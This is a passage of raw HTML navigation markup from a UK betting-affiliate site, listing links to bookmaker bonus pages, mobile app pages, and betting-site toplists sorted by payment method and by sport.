data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a 